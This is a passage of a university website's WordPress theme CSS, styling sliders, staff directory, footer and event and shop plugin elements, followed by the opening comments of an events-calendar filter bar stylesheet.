	.grid-box.gb4 .grid-box-overlay,
	.grid-box.gb5 .grid-box-overlay {
		background: #2189ad;
	}

	.grid-box.gb2 .grid-box-overlay,
	.grid-box.gb3 .grid-box-overlay,
	.grid-box.gb6 .grid-box-overlay {
		background: #002d72;
	}

}

@media all and (max-width: 767px) {

	.grid-box {
		width: 100%;
		height: 250px;
		float: none;
	}

	.grid-box.gb1 .grid-box-overlay,
	.grid-box.gb3 .grid-box-overlay,
	.grid-box.gb5 .grid-box-overlay {
		background: #2189ad;
	}

	.grid-box.gb2 .grid-box-overlay,
	.grid-box.gb4 .grid-box-overlay,
	.grid-box.gb6 .grid-box-overlay {
		background: #002d72;
	}

}

@media all and (max-width: 479px) {

	.grid-box {
		height: 200px;
	}

	.grid-box-text {
		font-size: 24px;
		line-height: 24px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - CALL TO ACTION
-----------------------------------------------------------------------------------------------------------*/

.call-to-action-wrapper {
	display: block;
	position: relative;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
}

.call-to-action {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.call-to-action-text-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0 360px 0 20px;
	max-width: 1240px;
}

.call-to-action-text {
	padding: 20px 0;
	font-size: 40px;
	line-height: 50px;
	font-weight: 300;
	color: #000033;
	letter-spacing: -0.04em;
	text-align: center;
}

.call-to-action-button {
	position: absolute;
	right: 0;
	top: 50%;
	padding: 0 20px 0 0;
	width: 340px;
	height: 46px;
	text-align: center;
	transform: translateY(-50%);
}

@media all and (max-width: 767px) {

	.call-to-action-text-wrapper {
		padding: 0 20px;
	}

	.call-to-action-text {
		padding: 20px 0 10px;
	}

	.call-to-action-button {
		position: relative;
		top: initial;
		padding: 0 0 20px;
		width: 100%;
		height: auto;
		text-align: center;
		transform: translateY(0);
	}

}

@media all and (max-width: 599px) {

	.call-to-action-text {
		font-size: 26px;
		line-height: 30px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - MID PAGE SLIDER
-----------------------------------------------------------------------------------------------------------*/

.mp-slide-wrapper {
	position: relative;
	height: 650px;
}

.mp-slides {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.mp-slide-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.mp-slide-wrapper .slick-list {
	height: 100% !important;
}

.mp-slide-wrapper .slick-track {
	height: 100% !important;
}

.mp-slide {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.mp-slide-mobile-content {
	display: none;
}

.mp-slide-content {
	position: absolute;
	left: 0;
	bottom: 60px;
	width: 100%;
	height: 220px;
}

.mp-arrow-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% + 145px);
	height: 110px;
}

.mp-arrow-top-bar-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.mp-arrow-top-bar {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,137,173,0.64);
}

.mp-arrow-top-bar-angle {
	position: absolute;
	left: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 55px 40px;
	border-color: transparent transparent rgba(33,137,173,0.64) transparent;
}

.mp-arrow-bottom-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.mp-arrow-bottom-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,45,114,0.64);
}

.mp-arrow-bottom-bar-angle {
	position: absolute;
	left: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 40px 55px 0;
	border-color: transparent rgba(0,45,114,0.64) transparent transparent;
}

.mp-text-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 55px;
	width: calc(50% + 90px);
	height: 165px;
}

.mp-text-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 116px);
	height: 100%;
	background: rgba(0,10,26,0.64);
}

.mp-text-bar-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 165px 0 0 116px;
	border-color: transparent transparent transparent rgba(0,10,26,0.64);
}

.mp-text-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 20px 10px 10px 0;
	width: 100%;
	max-width: 554px;
	height: 100%;
	z-index: 1;
}

.mp-text-box {
	color: #fff;
}

.mp-headline {
	font-family: 'Cinzel', serif;
	font-size: 50px;
	line-height: 54px;
	letter-spacing: -0.04em;
}

.mp-text {
	font-size: 20px;
	line-height: 28px;
	letter-spacing: -0.04em;
}

.mp-button-wrapper {
	position: absolute;
	left: 0;
	bottom: -23px;
}

.mp-slide-wrapper .slick-dots {
	left: 50%;
	bottom: 25px !important;
	max-width: 1200px !important;
	padding: 0 20px !important;
	height: 16px !important;
	text-align: right !important;
	transform: translateX(-50%);
}

.mp-slide-wrapper .slick-dots li {
	vertical-align: top;
}

.mp-slide-wrapper .slick-dots li:before {
	display: none !important;
}

.mp-slide-wrapper .slick-dots li button {
	display: block !important;
	width: 16px !important;
	height: 16px !important;
	background: #002d72 !important;
	border: 1px solid #9eafc9 !important;
	border-radius: 0 !important;
}

.mp-slide-wrapper .slick-dots li.slick-active button {
	background: #f9cf41 !important;
	border: 1px solid #fdedb7 !important;	
}

@media all and (max-width: 1199px) {

	.mp-text-wrapper {
		max-width: 466px;
	}
	
	.mp-headline {
		font-size: 36px;
		line-height: 40px;
	}

	.mp-text {
		font-size: 16px;
		line-height: 24px;
	}

}

@media all and (max-width: 1023px) {

	.mp-slide-wrapper {
		height: 600px;
	}

	.mp-arrow-bar-wrapper {
		width: calc(50% - 120px);
		height: 90px;
	}

	.mp-arrow-top-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.mp-arrow-top-bar-angle {
		left: -30px;
		border-width: 0 0 45px 30px;
	}

	.mp-arrow-bottom-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.mp-arrow-bottom-bar-angle {
		left: -30px;
		border-width: 0 30px 45px 0;
	}

	.mp-text-bar-wrapper {
		bottom: 45px;
		width: calc(50% + 230px);
	}

	.mp-text-wrapper {
		max-width: 476px;
	}

}

@media all and (max-width: 767px) {

	.mp-slide-wrapper {
		height: 500px
	}

	.mp-slide-content {
		display: none;
	}

	.mp-slide-mobile-content {
		display: block;
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 50px 20px 45px;
		width: 100%;
		color: #fff;
		background: rgba(0,10,26,0.64);
	}

	.mmp-arrow-bar-wrapper {
		position: absolute;
		right: 0;
		top: -34px;
		width: 290px;
		height: 68px;
	}

	.mmp-arrow-top-bar-wrapper {
		position: absolute;
		right: 0;
		top: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.mmp-arrow-top-bar {
		position: absolute;
		right: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(33,137,173,0.64);
	}

	.mmp-arrow-top-bar-angle {
		position: absolute;
		left: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 0 34px 24px;
		border-color: transparent transparent rgba(33,137,173,0.64) transparent;
	}

	.mmp-arrow-bottom-bar-wrapper {
		position: absolute;
		right: 0;
		bottom: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.mmp-arrow-bottom-bar {
		position: absolute;
		right: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,45,114,0.64);
	}

	.mmp-arrow-bottom-bar-angle {
		position: absolute;
		left: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 24px 34px 0;
		border-color: transparent rgba(0,45,114,0.64) transparent transparent;
	}

	.mmp-headline {
		font-family: 'Cinzel', serif;
		font-size: 36px;
		line-height: 40px;
		letter-spacing: -0.04em;
	}

	.mmp-text {
		padding: 0 0 15px;
		font-size: 16px;
		line-height: 24px;
		letter-spacing: -0.04em;
	}

	.mmp-button-wrapper {
		padding: 0 0 10px;
		text-align: center;
	}

	.mp-slide-wrapper .slick-dots {
		left: 0 !important;
		bottom: 20px !important;
		padding: 0 10px !important;
		text-align: center !important;
		transform: translateX(0);
	}

}

@media all and (max-width: 479px) {

	.mp-slide-wrapper {
		height: 400px
	}

	.mp-slide-mobile-content {
		bottom: 0;
		padding: 40px 10px 40px;
	}

	.mmp-arrow-bar-wrapper {
		top: -20px;
		width: 180px;
		height: 40px;
	}

	.mmp-arrow-top-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.mmp-arrow-top-bar-angle {
		left: -14px;
		border-width: 0 0 20px 14px;
	}

	.mmp-arrow-bottom-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.mmp-arrow-bottom-bar-angle {
		left: -14px;
		border-width: 0  14px 20px 0;
	}

	.mmp-arrow-bar-arrow {
		position: absolute;
		left: 12px;
		top: -10px;
		width: 53px;
		height: 60px;
		background-size: 53px 60px;
	}

	.mmp-headline {
		font-size: 26px;
		line-height: 30px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - FEED PANEL
-----------------------------------------------------------------------------------------------------------*/

.feed-wrapper-outer {
	margin: 0 0 30px;	
	padding: 0 10px;
}

.feed-wrapper {
	padding: 0 10px;
}

.feed-box-wrapper {
	padding: 0 10px;
}

.feed-post {
	margin: 0 auto;
	max-width: 380px;
	text-align: center;
}

.feed-post-image {
	display: block;
	position: relative;
	margin: 0 0 20px;
	width: 100%;
	height: 250px;
	border: 1px solid #border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

.feed-post-image-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/feed-panel-overlay.png') no-repeat;
	background-size: 100% 100%;
}

.feed-post-type {
	position: absolute;
	right: 20px;
	bottom: 0;
	padding: 0 50px 16px 0;
	width: 140px;
	font-size: 28px;
	line-height: 38px;
	font-weight: 700;
	color: #fff;
	text-align: right;
}

.feed-post-type.news { background: url('images/news-icon.png') no-repeat right top; }
.feed-post-type.event { background: url('images/event-icon.png') no-repeat right top; }

.feed-title {
	margin: 0 0 10px;
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	color: #002d72;
	text-align: center;
}

.light-text .feed-title {
	color: #fff;
}

.feed-news-exerpt {
	margin: 0 0 10px;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
}

.feed-event-date {
	margin: 0 0 10px;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	color: #333333;
	text-align: center;
}

.light-text .feed-event-date {
	color: #fff;
}

.feed-link {
	font-size: 15px;
	line-height: 22px;
	font-weight: 700;
	text-transform: uppercase;
}

.slick-arrow.slick-next {
	top: 110px !important;
	width: 26px !important;
	height: 54px !important;
	background: url('images/carousel-arrows.png') no-repeat right center !important;
	transform: none !important;
}

.slick-arrow.slick-prev {
	top: 100px !important;
	width: 26px !important;
	height: 54px !important;
	background: url('images/carousel-arrows.png') no-repeat left center !important;	
	transform: none !important;
}

.slick-arrow:before {
	display: none !important;
}

@media all and (max-width: 1199px) {

	.feed-post-type {
		right: 15px;
		font-size: 24px;
	}

}

@media all and (max-width: 479px) {

	.feed-wrapper {
		padding: 0;
	}

	.feed-post-image {
		height: 200px;
	}

	.feed-post-type {
		right: 15px;
		padding: 0 40px 14px 0;
		font-size: 22px;
		line-height: 30px;
		background-size: 30px 30px !important;
	}

	.slick-arrow.slick-next,
	.slick-arrow.slick-prev {
		top: 90px !important;
		width: 20px !important;
		height: 42px !important;
		background-size: 40px 42px !important;
	}

}

@media all and (max-width: 359px) {

	.feed-wrapper-outer {
		padding: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		DIRECTORY
-----------------------------------------------------------------------------------------------------------*/

.directory-search-wrapper {
	margin: 0 auto 10px;
	padding: 2px 0;
	max-width: 880px;
	border-top: 1px solid #c9bba6;
	border-bottom: 1px solid #c9bba6;
}

#directory-search {
	display: flex;
	padding: 10px 0;
	background: #f0ebe3;
	align-items: center;
	justify-content: center;	
	flex-wrap: wrap;
}

.name-search,
.department-search,
.directory-search-button-wrapper {
	padding: 5px 0;
	text-align: center;
}

.name-search span,
.department-search span {
	display: inline-block;
	margin: 0 5px;
	font-size: 20px;
	line-height: 32px;
	font-weight: 600;
	color: #90754d;
	text-transform: uppercase;
	vertical-align: top;
}

#name {
	display: inline-block;
	margin: 0 5px;
	padding: 0 8px;
	width: 240px;
	height: 34px;
	font-size: 20px;
	line-height: 32px;
	font-weight: 600;
	color: #90754d;
	text-transform: uppercase;
	background: #f8f5f0;
	border: 1px solid #000;
	border-radius: 0;
	-webkit-box-shadow:inset 2px 2px 4px 0 rgba(0,0,0,0.4);
	box-shadow:inset 2px 2px 4px 0 rgba(0,0,0,0.4);
	-webkit-appearance: none;
	-moz-appearance: none;
	vertical-align: top;
}

#department {
	display: inline-block;
	margin: 0 10px;
	padding: 0 0 0 8px;
	width: 240px;
	height: 32px;
	font-size: 18px;
	font-weight: 800;
	color: #fff;
	letter-spacing: -0.04em;
	text-transform: uppercase;
	background: url('images/mobile-sidebar-menu-button-arrows.png'), linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background: url('images/mobile-sidebar-menu-button-arrows.png'), -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
	background-repeat: no-repeat, repeat;
	background-position: 96% center;
	border: 0;
	border-radius: 3px;
	-webkit-box-shadow: 2px 2px 2px 2px rgba(0,0,0,0.15);
	box-shadow: 2px 2px 2px 2px rgba(0,0,0,0.15);
	-webkit-appearance: none;
	-moz-appearance: none;
	vertical-align: top;
}


#department option {
	padding: 4px 0;
	color: #90754d;
}

#directory-search-button {
	width: 149px;
	height: 32px;
	text-indent: -9999px;
	background: url('images/directory-search-button.png') no-repeat center center;
	border: 0;
	cursor: pointer;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.directory-wrapper {
	margin: 0 auto;
	padding: 30px 0 0;
	max-width: 880px;
}

.department-directory-wrapper {
	margin: 0 auto;
	padding: 30px 0 0;
	max-width: 880px;
}

.staff {
	display: flex;
	margin: 0 0 30px;
	padding: 0 0 30px;
	font-size: 15px;
	line-height: 25px;
	font-weight: 600;
	color: #90754d;
	border-bottom: 1px solid #c9bba6;
	align-items: flex-start;
	flex-wrap: wrap;
}

.staff-left-col {
	padding: 0 40px 0 0;
	width: 40%;
}

.staff-mid-col {
	padding: 0 0 0 10px;
	width: 35%;
	border-left: 1px solid #cdc0ac;
}

.staff-right-col {
	padding: 0 0 0 20px;
	width: 25%;
}

.staff-name {
	font-size: 20px;
	line-height: 25px;
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.staff-mid-col b {
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.staff-right-col .button-link a {
	margin-bottom: 0;
	padding: 1px 12px;
}

ul.qp-controls {
	display: none;
	margin: 0;
	list-style-type: none;
	text-align: center;
}

ul.qp-controls li.qp-link {
	display: inline-block;
	margin: 0 2px;
	width: 24px;
	font-size: 12px;
	line-height: 28px;
	color: #000;
	text-align: center;
	background: #e4e5e5;
	cursor: pointer;
}

ul.qp-controls li:before {
	display: none !important;
}

ul.qp-controls li.qp-link.on {
	cursor: default;
}

ul.qp-controls li.qp-page-link.on {
	color: #fff;
	background: #2189ad;
}

ul.qp-controls li.qp-link-prev,
ul.qp-controls li.qp-link-next {
	width: 40px;
}

ul.qp-controls li.qp-link-prev.on,
ul.qp-controls li.qp-link-next.on {
	cursor: auto;
	color: #000 !important;
	background: #e4e5e5 !important;
}

ul.qp-controls li.qp-link:hover {
	color: #fff;
	background: #2189ad;
}

@media all and (max-width: 1023px) {

	.staff-left-col {
		width: 50%;
	}

	.staff-mid-col {
		width: 50%;
	}

	.staff-right-col {
		width: 100%;
		text-align: center;
	}
	
	.staff-right-col.has-button {
		padding: 20px 0 0;
	}

}

@media all and (max-width: 599px) {

	.staff-left-col {
		margin: 0 auto;
		padding: 0 0 20px;
		width: 100%;
		max-width: 320px;
	}

	.staff-mid-col {
		margin: 0 auto;
		padding: 0;
		width: 100%;
		border: 0;
		max-width: 320px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		SINGLE STAFF
-----------------------------------------------------------------------------------------------------------*/

.single-staff-wrapper {
	display: flex;
	margin: 0 auto;
	padding: 30px 0;
	max-width: 880px;
	border-top: 1px solid #c9bba6;
	border-bottom: 1px solid #c9bba6;
	align-items: flex-start;
	flex-wrap: wrap;
}

.single-staff-info-wrapper {
	padding: 0 40px 0 0;
	width: 40%;
}

.single-staff-info {
	font-size: 15px;
	line-height: 25px;
	font-weight: 600;
	color: #90754d;
}

.single-staff-info.top {
	margin: 0 0 40px;
}

.single-staff-info b {
	font-weight: 700;
	color: #002d72;
	text-transform: uppercase;
}

.single-staff-bio-wrapper {
	padding: 10px 10px 0;
	width: 60%;
	background: #f0ebe3;
	border-left: 1px solid #c9bba6;
}

@media all and (max-width: 767px) {

	.single-staff-wrapper {
		margin: 0 auto;
		max-width: 400px;
	}

	.single-staff-info-wrapper {
		margin: 0 0 40px;
		padding: 0;
		width: 100%;
	}

	.single-staff-bio-wrapper {
		width: 100%;
		border-left: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.footer-wrapper {
	background: #0f2951 url('images/footer-bg.jpg') no-repeat center top;
	background-size: cover;
}

.footer-content {
	position: relative;
	margin: 0 auto;
	padding: 30px 0 40px;
	max-width: 1240px;
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
}

.footer-content a {
	color: #fff
}

.footer-column {
	padding: 0 30px;
	width: calc(100% / 3);
	float: left;
}

.footer-column.fc-mobile {
	display: none;
}

.footer-column.fc1,
.footer-column.fc3 {
	padding: 42px 30px 0;
}

.footer-headline {
	position: relative;
	margin: 0 0 25px;
	padding: 0 10px 0 60px;
	font-family: 'Cinzel', serif;
	font-size: 35px;
	line-height: 38px;
	font-weight: 400;
	letter-spacing: -0.04em;
	border-bottom: 1px solid #f9cf41;
}

.footer-headline:before {
	display: block;
	content: ' ';
	position: absolute;
	left: -10px;
	bottom: -10px;
	width: 42px;
	height: 50px;
	background: url('images/footer-headline-arrow.png') no-repeat left top;
}

.footer-menu {
	margin: 0;
	padding: 0 10px 0 60px;
	list-style-type: none;
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
	-webkit-column-gap: 20px;
	-moz-column-gap: 20px;
	column-gap: 20px;
}

.footer-menu li {
	display: block;
	position: relative;
	font-size: 15px;
	line-height: 20px;
	font-weight: 700;
	color: #fff;
}

.footer-menu li:before {
	content: '\00BB';
	position: absolute;
	left: -12px;
	color: #f2ae00;
}

.footer-logo {
	display: block;
	margin: 0 auto 25px;
	width: 261px;
	height: 122px;
	background: url('images/footer-logo.png') no-repeat center top;
}

.footer-social-links {
	margin: 0;
	padding: 0 10px 0 60px;
	list-style-type: none;
}

.footer-social-links li {
	display: inline-block;
	margin: 0 10px 0 0;
	font-size: 40px;
	line-height: 44px;
	color: #fff;
	vertical-align: top;
}

.footer-social-links li a {
	color: #fff;
}

.legal {
	padding: 20px;
	font-size: 12px;
	line-height: 20px;
	font-weight: 700;
	text-align: center;
	color: #fff;
	letter-spacing: -0.04em;
	background: #000033;
}

.legal a {
	color: #19a0cf;
}

@media all and (max-width: 1199px) {

	.footer-column {
		padding: 0 20px;
	}

	.footer-column.fc1,
	.footer-column.fc3 {
		padding: 42px 20px 0;
	}

	.footer-headline {
		padding: 0 10px 0 40px;
	}

	.footer-menu {
		padding: 0 10px 0 40px;
	}

	.footer-social-links {
		padding: 0 10px 0 40px;
	}

}

@media all and (max-width: 1023px) {

	.footer-column {
		padding: 0 40px;
		width: calc(100% / 2);
	}

	.footer-column.fc-mobile {
		display: block;
		margin: 0 auto 40px;
		float: none;
	}

	.footer-column.fc1,
	.footer-column.fc3 {
		padding: 0 40px 0;
	}

	.footer-column.fc2 {
		display: none;
	}

}

@media all and (max-width: 767px) {

	.footer-content {
		max-width: 320px;
	}

	.footer-column {
		margin: 0 0 30px;
		padding: 0 20px !important;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.tribe-events-c-top-bar__nav-list li:before,
.tribe-events-c-nav__list li:before {
	display: none !important;
}

#tribe-events a {
	color: #2189ad !important;
}

#tribe-events .button-link a {
	color: #fff !important;
}

.tribe-events-schedule h2 {
	font-family: 'Open Sans', sans-serif;
	font-size: 20px;
	line-height: 24px;
	color: #2189ad;
}

.tribe-events-cal-links {
	clear: both;
}

.single-tribe_events .tribe-events-event-meta {
	background: #efeae2 !important;
	border-color: #efeae2 !important;
}

#tribe-events .tribe-events-button {
	position: relative !important;
	display: inline-block !important;
	margin: 0 18px 20px !important;
	padding: 8px 12px !important;
	font-size: 18px !important;
	line-height: 30px !important;
	font-weight: 700 !important;
	color: #fff !important;
	letter-spacing: -0.04em !important;
	text-align: center !important;
	text-decoration: none !important;
	vertical-align: middle !important;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	border-radius: 0 !important;
}

#tribe-events .tribe-events-button::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

#tribe-events .tribe-events-button::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow.png') no-repeat left top;
	background-size: 100% 100%;
}

#tribe-events .tribe-events-event-cost .tribe-common-c-btn {
	padding: 6px 24px !important;
	line-height: 24px !important;
	color: #fff !important;
	background: #2189ad !important;
	border-radius: 0 !important;
}

#tribe-events .tribe-events-event-cost .tribe-common-c-btn:hover {
	opacity: 0.75;
}

/*-----------------------------------------------------------------------------------------------------------
		FOOTER
-----------------------------------------------------------------------------------------------------------*/

.products li:before,
.wc-tabs li:before,
.wc_payment_methods li:before {
	display: none !important;
}

/*-----------------------------------------------------------------------------------------------------------
		MISC
-----------------------------------------------------------------------------------------------------------*/
.tribe-bar-views-list li::before,
#legend li::before,
.tribe-events-sub-nav li::before,
.woocommerce li::before {
	display: none !important;
}

.tribe-events-list-separator-month span {
	color: #90754d !important;
	background-color: #f8f5f0 !important;
}

.woocommerce .price {
	color: #90754d !important;
}

.woocommerce .add_to_cart_button,
.woocommerce .single_add_to_cart_button,
.woocommerce .button.wc-forward,
.woocommerce .button.wc-backward {
	position: relative;
	display: inline-block !important;
	margin: 0 18px 0 !important;
	padding: 8px 12px !important;
	font-size: 18px !important;
	line-height: 30px !important;
	font-weight: 700 !important;
	color: #000033 !important;
	letter-spacing: -0.04em !important;
	text-align: center !important;
	text-decoration: none !important;
	text-transform: capitalize !important;
	vertical-align: middle !important;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%) !important;
	border-radius: 0 !important;
	opacity: 1 !important;
}

.woocommerce .button.wc-forward,
.woocommerce .button.wc-backward {
	color: #fff !important;
	background-image: linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -o-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -moz-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -webkit-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
	background-image: -ms-linear-gradient(top, #2189ad 50%, #002d72 50%) !important;
}

.woocommerce .add_to_cart_button::before,
.woocommerce .single_add_to_cart_button::before,
.woocommerce .button.wc-forward::before,
.woocommerce .button.wc-backward::before {
	content: ' ';
	display: block;
	position: absolute;
	left: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-before-arrow-yellow.png') no-repeat left top;
	background-size: 100% 100%;
}

.woocommerce .add_to_cart_button::after,
.woocommerce .single_add_to_cart_button::after,
.woocommerce .button.wc-forward::after,
.woocommerce .button.wc-backward::after {
	content: ' ';
	display: block;
	position: absolute;
	right: -18px;
	top: 0;
	width: 18px;
	height: 100%;
	background: url('images/button-after-arrow-yellow.png') no-repeat left top;
	background-size: 100% 100%;
}

.woocommerce .button.wc-forward::before,
.woocommerce .button.wc-backward::before {
	background-image: url('images/button-before-arrow.png') !important;
}

.woocommerce .button.wc-forward::after,
.woocommerce .button.wc-backward::after {
	background-image: url('images/button-after-arrow.png') !important;
}

.woocommerce .add_to_cart_button:hover,
.woocommerce .add_to_cart_button:focus,
.woocommerce .single_add_to_cart_button:hover,
.woocommerce .single_add_to_cart_button:focus
.woocommerce .button.wc-forward:hover,
.woocommerce .button.wc-forward:focus,
.woocommerce .button.wc-backward:hover,
.woocommerce .button.wc-backward:focus {
	opacity: 0.7 !important;
}

.woocommerce input.button {
	color: #fff !important;
	background: #002d72 !important;
}

.attachment-shop_catalog,
.attachment-shop_single {
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4) !important;
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4) !important;
}

.woocommerce select {
	height: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background: #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	box-shadow: -2px 2px 0 #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	box-shadow: 2px 2px 0 #efeae2 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #f8f5f0 !important;
	border-bottom: 1px solid #f8f5f0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
	box-shadow: -2px 2px 0 #f8f5f0 !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
	box-shadow: 2px 2px 0 f8f5f0 !important;
}

.woocommerce-message {
	background: #efeae2 !important;
	border-color: #2189ad !important;
}

.woocommerce-message::before {
	color: #2189ad !important;
}

.woocommerce-error li::before {
	display: none !important;
}

.woocommerce-billing-fields__field-wrapper input.input-text {
	height: 30px !important;
}

#order_comments {
	height: 100px !important;
}

#shipping_method li::before {
	display: none !important;
}

.woocommerce-loop-product__title {
	line-height: 1em !important;
}

a.added_to_cart.wc-forward { 
	bottom: 0 !important;
	position: absolute !important;
	display: block !important;
	bottom: 0px !important;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product { 
	min-height: 375px !important;
	margin-bottom: 30px !important;
}

a.button.add_to_cart_button, 
a.button.product_type_simple { 
	bottom: 0 !important;
	/*position: absolute !important;*/
}

@media all and (max-width: 768px) {

	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product { 
		min-height: 0 !important;
	}

	a.button.add_to_cart_button, 
	a.button.product_type_simple { 
		position: relative !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.css?ver=5.5.8
body_size: 3695
content:
/**
 * This CSS file was auto-generated via PostCSS
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * src/resources/postcss/ file. For more information, check out our engineering
 * docs on how we handle CSS in our engineering docs.
 *
 * @see: https://the-events-calendar.github.io/products-engineering/docs/code-standards/css/
 */

/**
 * Filter Bar Tribe V2 Skeleton Stylesheet
 *
 * @package TribeFilterBar
 *
 */

/* Utilities */

/* -----------------------------------------------------------------------------
 *
 * Utilities
 *
 * This file is just a clearing-house.
 * Make partials (start with an underscore) for any actual css code.
 *
 * ----------------------------------------------------------------------------- */

/* Variables - needed everywhere. */

/* -----------------------------------------------------------------------------
 * SVG - Arrow Right
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Arrow (light, left)
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Down
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Left
 * ----------------------------------------------------------------------------- */

/* -----------------------------------------------------------------------------
 * SVG - Caret Right
